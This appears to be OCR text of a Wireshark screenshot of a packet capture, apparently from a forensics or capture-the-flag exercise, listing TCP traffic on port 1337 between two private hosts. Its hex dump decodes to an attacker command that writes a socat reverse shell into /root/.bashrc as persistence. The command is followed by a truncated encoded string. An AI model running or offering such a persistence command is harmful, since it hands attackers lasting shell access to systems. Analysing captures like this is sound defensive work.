 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
491 81.330345 192.168.1.180 192.168.1.166 TCP 82 1337 → 45416 [PSH, ACK] Seq=20 Ack=64 Win=65280 Len=16 TSval=…
492 81.333630 192.168.1.166 192.168.1.180 TCP 1041 45416 → 1337 [PSH, ACK] Seq=64 Ack=36 Win=64256 Len=975 TSval…
493 81.333670 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=36 Ack=1039 Win=64384 Len=0 TSval=3125…
494 87.089990 192.168.1.180 192.168.1.166 TCP 104 1337 → 45416 [PSH, ACK] Seq=36 Ack=1039 Win=64384 Len=38 TSva…
495 87.134480 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1039 Ack=74 Win=64256 Len=0 TSval=1067…
496 87.606910 192.168.1.166 192.168.1.180 TCP 247 45416 → 1337 [PSH, ACK] Seq=1039 Ack=74 Win=64256 Len=181 TSv…
497 87.606959 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=74 Ack=1220 Win=64256 Len=0 TSval=3125…
498 93.250424 192.168.1.180 192.168.1.166 TCP 66 43038 → 8080 [FIN, ACK] Seq=217 Ack=1 Win=64256 Len=0 TSval=3…
499 93.292667 192.168.1.166 192.168.1.180 TCP 66 8080 → 43038 [ACK] Seq=1 Ack=218 Win=65024 Len=0 TSval=106707…
500 96.874334 192.168.1.180 192.168.1.166 TCP 237 1337 → 45416 [PSH, ACK] Seq=74 Ack=1220 Win=64256 Len=171 TSv…
501 96.874676 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1220 Ack=245 Win=64128 Len=0 TSval=106…
502 100.3302… 192.168.1.180 192.168.1.166 TCP 75 1337 → 45416 [PSH, ACK] Seq=245 Ack=1220 Win=64256 Len=9 TSva…
503 100.3306… 192.168.1.166 192.168.1.180 TCP 66 45416 → 1337 [ACK] Seq=1220 Ack=254 Win=64128 Len=0 TSval=106…
504 100.3330… 192.168.1.166 192.168.1.180 TCP 305 45416 → 1337 [PSH, ACK] Seq=1220 Ack=254 Win=64128 Len=239 TS…
505 100.3330… 192.168.1.180 192.168.1.166 TCP 66 1337 → 45416 [ACK] Seq=254 Ack=1459 Win=64128 Len=0 TSval=312…
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[Timestamps]
TCP payload (171 bytes)
Data (171 bytes)
Data: 6563686f2027736f636174205443503a3139322e3136382e…
0000 08 00 27 22 46 4f e0 4f 43 f7 13 5e 08 00 45 00 ··'"FO·O C··^··E·
0010 00 df 0c 9b 40 00 40 06 a8 d3 c0 a8 01 b4 c0 a8 ····@·@· ········
0020 01 a6 05 39 b1 68 a4 d6 7a e0 37 ea 8e 50 80 18 ···9·h·· z·7··P··
0030 01 f6 85 7c 00 00 01 01 08 0a ba 49 2d f2 3f 9a ···|···· ···I-·?·
0040 1d aa 65 63 68 6f 20 27 73 6f 63 61 74 20 54 43 ··echo ' socat TC
0050 50 3a 31 39 32 2e 31 36 38 2e 31 2e 31 38 30 3a P:192.16 8.1.180:
0060 31 33 33 37 20 45 58 45 43 3a 73 68 27 20 3e 20 1337 EXE C:sh' >
0070 2f 72 6f 6f 74 2f 2e 62 61 73 68 72 63 20 26 26 /root/.b ashrc &&
0080 20 65 63 68 6f 20 22 3d 3d 67 43 39 46 53 49 35 echo "= =gC9FSI5
0090 74 47 4d 77 41 33 63 66 52 6a 64 30 6f 32 58 7a tGMwA3cf Rjd0o2Xz
capture.pcap Packets: 505 · Displayed: 505 (100.0%) Profile: Default